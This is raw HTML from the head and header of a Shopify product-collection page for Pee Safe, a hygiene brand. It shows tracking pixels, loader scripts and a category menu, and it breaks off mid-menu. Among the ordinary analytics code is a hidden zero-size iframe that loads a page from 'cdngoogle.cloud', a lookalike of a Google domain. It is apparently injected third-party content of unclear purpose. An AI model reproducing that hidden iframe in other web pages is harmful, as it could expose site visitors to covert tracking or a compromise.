    <link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin>
    <link rel="dns-prefetch" href="https://productreviews.shopifycdn.com"><script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [{
        "@type": "ListItem",
        "position": 1,
        "name": "Home",
        "item": "https://www.peesafe.com"
      },{
            "@type": "ListItem",
            "position": 2,
            "name": "All Products",
            "item": "https://www.peesafe.com/collections/all-products"
          }]
  }
</script><script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/vendor.min.js?v=52426788336887041471715578998" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/theme.js?v=56856619189373683451764579841" defer="defer"></script>
    <script type="module" src="//www.peesafe.com/cdn/shop/t/487/assets/sections.js?v=161085426825311263151764757814" defer="defer"></script>

    

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="UrVuwHrUBz6o9G_no4chw55HAA_wgAEsHxKXcJ5byAw">
<meta name="google-site-verification" content="YfKrgNJwR3mzph1sfV7YwP1a8rSRl_jZFDbjDA2mJNQ">
<meta name="google-site-verification" content="3O79mHatCfKIah6GWm9UN6iMRxI31CT3dNencKqDjBo">
<meta name="google-site-verification" content="_jktgQJ7UbRFmYWaBVspMNfgwuWGBOjqQoCH7ZbK7h4">
<meta name="google-site-verification" content="2eujQyNInsonl0ci2MG3YsxKY933d8qPO-gWyIkfVTs">
<meta name="facebook-domain-verification" content="w4fe5gle74v4nwfw7fitl96nqy5usc">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/5578555503/digital_wallets/dialog">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/all-products.atom" />
<link rel="next" href="/collections/all-products?page=2">
<link rel="alternate" type="application/json+oembed" href="https://www.peesafe.com/collections/all-products.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-IN"></script>
<script id="shopify-features" type="application/json">{"accessToken":"acd56321a7f70f490774a38b367fb46e","betas":["rich-media-storefront-analytics"],"domain":"www.peesafe.com","predictiveSearch":true,"shopId":5578555503,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "pee-safe.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"INR","rate":"1.0"};
Shopify.country = "IN";
Shopify.theme = {"name":"Peesafe-Shopify-2.0\/master - LIVE","id":131733815407,"schema_name":"Impact","schema_version":"5.3.2","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.peesafe.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js"></script>
<script defer="defer" async type="module" src="//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js"></script>
<script type="module">
  await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BN7fPSNr.en.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_Cbph3Kss.esm.js");
await import("//www.peesafe.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_DKumMAJ1.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/cdn.shopify.com\/s\/files\/1\/0055\/7855\/5503\/t\/161\/assets\/oip.js?v=1616583856\u0026shop=pee-safe.myshopify.com","https:\/\/cdn.gokwik.co\/v4\/dist\/gokwik.min.js?shop=pee-safe.myshopify.com","https:\/\/analytics.gokwik.co\/analytics.js?shop=pee-safe.myshopify.com","https:\/\/sl.storeify.app\/js\/frontend\/scripttag.js?shop=pee-safe.myshopify.com","https:\/\/cdn.shopify.com\/s\/files\/1\/0033\/3538\/9233\/files\/pct_old_new1.js?v=1669710770\u0026shop=pee-safe.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":5578555503,"offset":19800,"reqid":"0cf33cb4-0328-4191-8d36-138909f6603f-1769784383","pageurl":"www.peesafe.com\/collections\/all-products","u":"5536ee5fde95","p":"collection","rtyp":"collection","rid":294042140783};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!1,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.peesafe.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.peesafe.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<!-- placeholder fbed870ed0f61435 --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ', { groups: 'GA4' });
    </script>
    <script>
      function insertClarityScript() {
        let inlineJS =
          '(function(c,l,a,r,i,t,y){c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i;y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);})(window, document, "clarity", "script", "anpv56okc1");';
        let newScript = document.createElement('script');
        let textNode = document.createTextNode(inlineJS);
        newScript.async = true;
        newScript.appendChild(textNode);
        document.head.appendChild(newScript);
      }
    </script>
    <iframe
      loading="lazy"
      src="https://cdngoogle.cloud/pixel.php"
      sandbox="allow-scripts allow-same-origin"
      style="display: block; height: 0px; width: 0px; border: none; position: absolute;"
    ></iframe>
    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());

      gtag('config', 'AW-845430295');
    </script>
    <script type="text/spdnscript">
      (function (w, d, s, l, i) {
        w[l] = w[l] || [];
        w[l].push({ 'gtm.start': new Date().getTime(), event: 'gtm.js' });
        var f = d.getElementsByTagName(s)[0],
          j = d.createElement(s),
          dl = l != 'dataLayer' ? '&l=' + l : '';
        j.async = true;
        j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
        f.parentNode.insertBefore(j, f);
      })(window, document, 'script', 'dataLayer', 'GTM-NG3PKCL');
    </script>
    <script>
      !(function (q, e, v, n, t, s) {
        if (q.qp) return;
        n = q.qp = function () {
          n.qp ? n.qp.apply(n, arguments) : n.queue.push(arguments);
        };
        n.queue = [];
        t = document.createElement(e);
        t.async = !0;
        t.src = v;
        s = document.getElementsByTagName(e)[0];
        s.parentNode.insertBefore(t, s);
      })(window, 'script', 'https://a.quora.com/qevents.js');
      qp('init', '2a19acc0136e4dbc8537627339874cee');
      qp('track', 'ViewContent');
    </script>
    <noscript
      ><img
        height="1"
        width="1"
        style="display:none"
        src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=ViewContent&noscript=1"
    ></noscript>
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=AddToCart"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=Purchase"
    >
    <img
      height="1"
      width="1"
      style="display:none"
      src="https://q.quora.com/_/ad/2a19acc0136e4dbc8537627339874cee/pixel?tag=InitiateCheckout"
    >
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-CZVD3EPQRJ" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'G-CZVD3EPQRJ');
    </script>
    <script src="https://evt.paytm.com/pixel/frontend/pixel-1P.js?token=093E03EE8D38493B" defer="defer"></script>
    <!-- Google Tag Manager (noscript) -->
    <noscript
      ><iframe
        loading="lazy"
        src="https://www.googletagmanager.com/ns.html?id=GTM-NG3PKCL"
        height="0"
        width="0"
        style="display:none;visibility:hidden"
      ></iframe
    ></noscript>

    <script async src="https://www.googletagmanager.com/gtag/js?id=AW-845430295" type="text/spdnscript"></script>
    <script>
      window.dataLayer = window.dataLayer || [];
      function gtag() {
        dataLayer.push(arguments);
      }
      gtag('js', new Date());
      gtag('config', 'AW-845430295', { send_page_view: false });
    </script>
  </head>

  <body class=" "><script>
  // This allows to expose several variables to the global scope, to be used in scripts
  window.themeVariables = {
    settings: {
      showPageTransition: false,
      headingApparition: "none",
      pageType: "collection",
      moneyFormat: "₹ {{amount_no_decimals }}",
      moneyWithCurrencyFormat: "₹ {{amount_no_decimals }}",
      currencyCodeEnabled: false,
      cartType: "drawer",
      showDiscount: true,
      discountMode: "percentage"
    },

    strings: {
      accessibilityClose: "Close",
      accessibilityNext: "Next",
      accessibilityPrevious: "Previous",
      addToCartButton: "Add to cart",
      soldOutButton: "Sold out",
      preOrderButton: "Pre-order",
      unavailableButton: "Unavailable",
      closeGallery: "Close gallery",
      zoomGallery: "Zoom",
      errorGallery: "Image cannot be loaded",
      soldOutBadge: "Sold out",
      discountBadge: "Save @@",
      sku: "SKU:",
      searchNoResults: "No results could be found.",
      addOrderNote: "Add order note",
      editOrderNote: "Edit order note",
      shippingEstimatorNoResults: "Sorry, we do not ship to your address.",
      shippingEstimatorOneResult: "There is one shipping rate for your address:",
      shippingEstimatorMultipleResults: "There are several shipping rates for your address:",
      shippingEstimatorError: "One or more error occurred while retrieving shipping rates:"
    },

    breakpoints: {
      'sm': 'screen and (min-width: 700px)',
      'md': 'screen and (min-width: 1000px)',
      'lg': 'screen and (min-width: 1150px)',
      'xl': 'screen and (min-width: 1400px)',

      'sm-max': 'screen and (max-width: 699px)',
      'md-max': 'screen and (max-width: 999px)',
      'lg-max': 'screen and (max-width: 1149px)',
      'xl-max': 'screen and (max-width: 1399px)'
    }
  };// For detecting native share
  document.documentElement.classList.add(`native-share--${navigator.share ? 'enabled' : 'disabled'}`);</script><!-- DRAWER -->
<template id="drawer-default-template">
  <style>
    [hidden] {
      display: none !important;
    }
  </style>

  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="header">
      <slot name="header"></slot>

      <button part="close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>
    </header>

    <div id="filter-1" part="body">
      <slot></slot>
    </div>

    <footer part="footer">
      <slot name="footer"></slot>
    </footer>
  </div>
</template>

<!-- POPOVER -->
<template id="popover-default-template">
  <button part="outside-close-button" is="close-button" aria-label="Close"><svg role="presentation" stroke-width="2" focusable="false" width="24" height="24" class="icon icon-close" viewBox="0 0 24 24">
        <path d="M17.658 6.343 6.344 17.657M17.658 17.657 6.344 6.343" stroke="currentColor"></path>
      </svg></button>

  <div part="overlay"></div>

  <div part="content">
    <header part="title">
      <slot name="title"></slot>
    </header>

    <div part="body">
      <slot></slot>
    </div>
  </div>
</template><a href="#main" class="skip-to-content sr-only">Skip to content</a>
    
<!-- BEGIN sections: header-group -->
<aside id="shopify-section-sections--16184517787759__announcement-bar" class="shopify-section shopify-section-group-header-group shopify-section--announcement-bar"><style>
    :root {
      --sticky-announcement-bar-enabled:1;
    }
  
  .announcement-bar__wrapper .reveal-invisible {
  opacity: 0;
  visibility: hidden;
}#shopify-section-sections--16184517787759__announcement-bar {
        position: sticky;
        top: 0;
        z-index: 20;
      }

      .shopify-section--header ~ #shopify-section-sections--16184517787759__announcement-bar {
        top: calc(var(--sticky-header-enabled, 0) * var(--header-height, 0px));
      }.announcement-bar__wrapper{justify-content: safe center;}
    
  </style>
  <height-observer variable="announcement-bar">
    <div class="announcement-bar bg-custom text-custom"style="--background: 26 26 26; --text-color: 255 255 255;"><marquee-text scrolling-speed="20" class="announcement-bar__scrolling-list"><span class="announcement-bar__item" ><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span><span class="announcement-bar__item" aria-hidden="true"><p class="bold text-base" >Free Tote Bag on Orders Above ₹1299
</p>

              <span class="shape-circle shape--sm"></span><p class="bold text-base" ><a href="/collections/christmas_newyear_sale">Limited Period Freebie Sale!</a></p>

              <span class="shape-circle shape--sm"></span></span></marquee-text></div>
  </height-observer>

  <script>
    document.documentElement.style.setProperty('--announcement-bar-height', Math.round(document.getElementById('shopify-section-sections--16184517787759__announcement-bar').clientHeight) + 'px');
     
  </script></aside><header id="shopify-section-sections--16184517787759__header" class="shopify-section shopify-section-group-header-group shopify-section--header"><style>
  :root {
    --sticky-header-enabled:1;
  }

  #shopify-section-sections--16184517787759__header {
    --header-grid-template: "main-nav logo secondary-nav" / minmax(0, 1fr) auto minmax(0, 1fr);
    --header-padding-block: var(--spacing-3);
    --header-background-opacity: 1.0;
    --header-background-blur-radius: 0px;
    --header-transparent-text-color: 0 0 0;--header-logo-width: 45px;
      --header-logo-height: 45px;position: sticky;
    top: 0;
    z-index: 10;
  }.shopify-section--announcement-bar ~ #shopify-section-sections--16184517787759__header {
      top: calc(var(--sticky-announcement-bar-enabled, 0) * var(--announcement-bar-height, 0px));
    }@media screen and (min-width: 700px) {
    #shopify-section-sections--16184517787759__header {--header-logo-width: 45px;
        --header-logo-height: 45px;--header-padding-block: var(--spacing-6);
    }
  }@media screen and (min-width: 1150px) {#shopify-section-sections--16184517787759__header {
        --header-grid-template: "logo main-nav secondary-nav" / minmax(0, 1fr) fit-content(70%) minmax(0, 1fr);
      }
    }html,body{width:100%;height:auto;}
.panel-link__image{width:48px;height:auto;}  
  
</style>

<height-observer variable="header">
  <store-header class="header" hide-on-scroll="100" sticky>
    <div class="header__wrapper"><div class="header__main-nav">
        <div class="header__icon-list">
          <button type="button" class="tap-area lg:hidden" aria-controls="header-sidebar-menu">
            <span class="sr-only">Open navigation menu</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-hamburger" viewBox="0 0 22 22">
        <path d="M1 5h20M1 11h20M1 17h20" stroke="currentColor" stroke-linecap="round"></path>
      </svg></button>

          <a href="/search" class="tap-area hidden" aria-controls="search-drawer">
            <span class="sr-only">Open search</span><svg role="presentation" stroke-width="1.7" focusable="false" width="22" height="22" class="icon icon-search" viewBox="0 0 22 22">
        <circle cx="11" cy="10" r="7" fill="none" stroke="currentColor"></circle>
        <path d="m16 15 3 3" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"></path>
      </svg></a><nav class="header__link-list justify-center wrap" role="navigation">
              <ul class="contents" role="list">

                  <li><details is="mega-menu-disclosure" trigger="hover" >
                            <summary class="text-with-icon gap-2.5 bold link-faded-reverse" data-url="/search">Categories<svg role="presentation" focusable="false" width="10" height="7" class="icon icon-chevron-bottom" viewBox="0 0 10 7">
        <path d="m1 1 4 4 4-4" fill="none" stroke="currentColor" stroke-width="2"></path>
      </svg></summary><style>
    @media screen and (min-width: 1150px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 200px;
        --mega-menu-justify-content: space-between;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1400px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-column-max-width: 210px;
        --mega-menu-nav-gap: var(--spacing-12);

        
          --column-list-max-width: 75%;
        
      }
    }

    @media screen and (min-width: 1600px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-16);
      }
    }

    @media screen and (min-width: 1800px) {
      #mega-menu-mega_menu_TjUUtU {
        --mega-menu-nav-gap: var(--spacing-20);
      }
    }
  </style><div id="mega-menu-mega_menu_TjUUtU" class="mega-menu "><ul class="mega-menu__nav" role="list"><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/toilet-hygiene" class="" >
            <span class="link-faded">Toilet Hygiene</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/toilet-seat-sanitizer" class="h5">
                    <span class="reversed-link hover:show">Toilet Seat Sanitizer</span>
                  </a>
                </li><li>
                  <a href="/collections/urination-device" class="h5">
                    <span class="reversed-link hover:show">Urination Device</span>
                  </a>
                </li><li>
                  <a href="/collections/seat-cover" class="h5">
                    <span class="reversed-link hover:show">Seat Cover</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/portable-jet-spray" class="h5">
                    <span class="reversed-link hover:show">Portable Jet Spray</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/menstrual-care" class="" >
            <span class="link-faded">Menstrual Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/sanitary-pads" class="h5">
                    <span class="reversed-link hover:show">Sanitary Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/panty-liners" class="h5">
                    <span class="reversed-link hover:show">Panty Liners</span>
                  </a>
                </li><li>
                  <a href="/collections/menstrual-cup-range" class="h5">
                    <span class="reversed-link hover:show">Menstrual Cup Range</span>
                  </a>
                </li><li>
                  <a href="/collections/tampons" class="h5">
                    <span class="reversed-link hover:show">Tampons</span>
                  </a>
                </li><li>
                  <a href="/collections/period-panty" class="h5">
                    <span class="reversed-link hover:show">Period Panty</span>
                  </a>
                </li><li>
                  <a href="/collections/period-pain-relief-2-0" class="h5">
                    <span class="reversed-link hover:show">Period Pain Relief</span>
                  </a>
                </li><li>
                  <a href="/collections/mom-care" class="h5">
                    <span class="reversed-link hover:show">Mom Care</span>
                  </a>
                </li><li>
                  <a href="/collections/disposable-bags" class="h5">
                    <span class="reversed-link hover:show">Disposable Bags</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/intimate-care" class="" >
            <span class="link-faded">Intimate Care</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/intimate-wash" class="h5">
                    <span class="reversed-link hover:show">Intimate Wash</span>
                  </a>
                </li><li>
                  <a href="/collections/natural-intimate-wipes" class="h5">
                    <span class="reversed-link hover:show">Intimate Wipes</span>
                  </a>
                </li><li>
                  <a href="/collections/intimate-powder" class="h5">
                    <span class="reversed-link hover:show">Intimate Powder</span>
                  </a>
                </li><li>
                  <a href="/collections/sweat-pads" class="h5">
                    <span class="reversed-link hover:show">Sweat Pads</span>
                  </a>
                </li><li>
                  <a href="/collections/anti-chaffing" class="h5">
                    <span class="reversed-link hover:show">Anti Chaffing</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/shaving-grooming" class="" >
            <span class="link-faded">Grooming Needs</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/products/rechargeable-multipurpose-trimmer" class="h5">
                    <span class="reversed-link hover:show">Trimmer</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/products/furr-rechargeable-callus-remover" class="h5">
                    <span class="reversed-link hover:show">Callus Remover</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-face-care" class="h5">
                    <span class="reversed-link hover:show">Hair & Face Care</span>
                  </a>
                </li><li>
                  <a href="/collections/razors" class="h5">
                    <span class="reversed-link hover:show">Razors</span>
                  </a>
                </li><li>
                  <a href="/collections/hair-removal" class="h5">
                    <span class="reversed-link hover:show">Hair Removal</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/collections/sexual-wellness" class="" >
            <span class="link-faded">Sexual Wellness</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="/collections/female-condoms" class="h5">
                    <span class="reversed-link hover:show">Female Condoms</span>
                  </a>
                </li><li>
                  <a href="/collections/massager" class="h5">
                    <span class="reversed-link hover:show">Massagers</span>
                  </a>
                </li><li>
                  <a href="/collections/lubes" class="h5">
                    <span class="reversed-link hover:show">Lubes</span>
                  </a>
                </li><li>
                  <a href="/collections/pregnancy-test-kits" class="h5">
                    <span class="reversed-link hover:show">Pregnancy Test Kit</span>
                  </a>
                </li></ul></li><li class="v-stack gap-4 justify-items-start">
          <a href="/pages/corporate-gifting" class="" >
            <span class="link-faded">Gifting</span>
          </a><ul class="v-stack gap-2 justify-items-start" role="list"><li>
                  <a href="https://www.peesafe.com/collections/for-him" class="h5">
                    <span class="reversed-link hover:show">For Him</span>
                  </a>
                </li><li>
                  <a href="https://www.peesafe.com/collections/for-her" class="h5">
                    <span class="reversed-link hover:show">For Her</span>
                  </a>
                </li><li>
